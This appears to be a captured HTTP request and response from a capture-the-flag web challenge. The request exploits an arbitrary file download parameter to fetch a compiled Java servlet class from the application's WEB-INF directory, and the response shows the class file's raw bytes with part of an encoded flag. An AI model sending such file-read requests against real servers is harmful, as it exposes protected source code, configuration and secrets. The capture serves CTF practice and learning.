 Request
Raw Params Headers Hex
POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: 2aee263f-16f5-44cd-8801-485059eacdb0.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=7EC07D0A02C7B3802450CB89C7F4DDAB
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 05 Jun 2020 13:14:42 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
漱壕4+
!" flag Ljava/lang/String; <init> ()V Code LineNumberTable doGet R(Ljavax/s
ervlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
Exceptions # $
SourceFile FlagController.java RuntimeVisibleAnnotations %Ljavax/servlet/annotation/WebSer
vlet; name FlagController <
5ZWYwMmN9Cg==
% &' &<h1>Flag is nearby ~ Come on! !
!</h1> ( )* javax/servlet/http/HttpServlet javax/servlet/ServletException java/io/IOException
&javax/servlet/http/HttpServletResponse
getWriter ()Ljava/io/PrintWriter; java/io/PrintWriter print (Ljava/lang/String;)V!
' * *
. , N- s